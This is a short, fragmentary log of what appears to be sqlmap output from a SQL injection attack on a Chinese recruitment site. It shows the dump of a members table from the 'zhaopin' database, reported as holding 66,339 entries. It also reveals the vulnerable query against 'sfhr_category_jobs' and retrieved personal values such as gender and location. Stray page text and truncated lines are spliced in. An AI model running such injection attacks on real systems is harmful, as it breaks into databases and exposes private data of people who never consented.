 << back | trac
[09:35:51] [INFO] retrieved: avatars
[09:35:51] [INFO] retrieved: varchar(30)
[09:35:51] [INFO] fetching entries for table 'sfhr_members_info' in database 'zhaopin'
[09:35:52] [INFO] the SQL query used returns 66339 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over consistency? [y/N] n
[09:36:06] [WARNING] possible server trimmed output detected (due to its length and/or content): 深圳市福田区
nt executed was: select c.* from sfhr_category_jobs c<br />\r\n where c.id=__REFLECTED_VALUE__
[09:36:06] [INFO] retrieved:
[09:36:06] [INFO] retrieved:
[09:36:07] [INFO] retrieved: 1
[09:36:07] [INFO] retrieved:
[09:36:07] [INFO] retrieved:
[09:36:07] [INFO] retrieved:
the quieter you become, the more you a
[09:36:08] [INFO] retrieved:
[09:36:08] [INFO] retrieved:
[09:36:08] [INFO] retrieved: 总部
[09:36:08] [INFO] retrieved: 女
[09:36:09] [INFO] retrieved: 1